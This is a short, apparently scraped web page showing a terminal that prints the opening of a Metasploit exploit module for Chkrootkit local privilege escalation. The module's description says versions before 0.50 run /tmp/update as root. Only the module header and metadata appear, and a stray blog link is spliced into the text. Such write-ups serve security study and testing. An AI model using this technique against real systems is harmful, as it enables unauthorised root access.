 root@xuer:~# cat /usr/share/exploitdb/platforms/linux/local/38775.rb
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class Metasploit4 < Msf::Exploit::Local
# This could also be Excellent, but since it requires
# up to one day to pop a shell, let's set it to Manual instead.
Rank = ManualRanking
include Msf::Post::File
include Msf::Exploit::FileDropper
def initialize(info = {})
super(update_info(info,
'Name' => 'Chkrootkit Local Privilege Escalation',
'Description' => %q{
Chkrootkit before 0.50 will run any executable file named
/tmp/update as root, allowing a trivial privsec.
WfsDelay is set to 24h, since this is how often a chkrootkit
scan is scheduled by default.
https://blog.csdn.net/qq_42180996